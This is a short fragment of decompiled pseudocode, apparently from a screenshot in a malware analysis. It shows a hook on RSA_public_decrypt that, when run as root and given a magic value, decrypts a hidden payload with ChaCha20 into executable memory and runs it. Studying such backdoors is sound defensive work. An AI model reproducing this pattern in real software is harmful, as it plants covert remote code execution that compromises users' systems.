 14 canary = *(long *)(in_FS_OFFSET + 0x28);
15 uid = getuid();
16 symbol = "RSA_public_decrypt";
17 if (uid == 0) {
18 if (*param_2 == L'\xc5407a48') {
19 ChaCha20_Init(local_108,param_2 + 1,param_2 + 9,0);
20 __dest = mmap((void *)0x0,(long)malicious,7,0x22,-1,0);
21 func = (code *)memcpy(__dest,&DAT_00123960,(long)malicious)
22 ChaCha20(local_108,func,(long)malicious);
23 (*func)();
24 ChaCha20_Init(local_108,param_2 + 1,param_2 + 9,0);
25 ChaCha20(local_108,func,(long)malicious);
26 }
27 symbol = "RSA_public_decrypt ";
28 }
29 func = (code *)dlsym(0,symbol);
30 (*func)(param_1,param_2,param_3,param_4,param_5);
31 if (canary == *(long *)(in_FS_OFFSET + 0x28)) {
32 return;
33 }
34 /* WARNING: Subroutine does not return */
35 __stack_chk_fail();
36 }
37